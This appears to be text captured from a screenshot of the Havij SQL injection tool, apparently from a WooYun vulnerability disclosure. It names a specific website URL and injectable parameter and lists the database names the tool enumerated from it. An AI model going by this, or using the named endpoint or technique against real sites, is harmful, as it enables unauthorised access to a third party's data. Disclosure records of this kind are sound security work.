 Havij
Target: http://www.zaojiao.com/xunjiang/detail.php?onces=
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type
Post Data:
About Info Tables Read Files Cmd Shell Query
Stop Get DBs Get Tables Get Columns Get Data
information_schema
activity_lib
asklive
bak_incstar
bak_institution
bak_mall
bak_openx
beijing
ccf_cacti
ccf_uchome
ceping
ceping_feihe
client
debaal_db
Use Group_Concat (MySQL Only) All in one request
www.wooyun.org